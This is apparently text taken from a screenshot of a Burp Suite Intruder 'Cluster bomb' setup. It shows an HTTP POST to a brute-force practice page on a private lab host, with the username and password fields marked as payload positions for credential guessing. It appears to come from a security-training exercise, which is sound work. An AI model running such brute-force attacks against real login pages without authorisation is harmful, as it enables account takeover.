 Attack type: Cluster bomb
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.57.151:8080
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.57.151:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.57.151:8080/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fvob9iv1bk3j2rev6stsekvce7
14 Connection: close
15
16 username=§admin§&password=§admin§&submit=Login
Add §
Clear §
Auto §
Refresh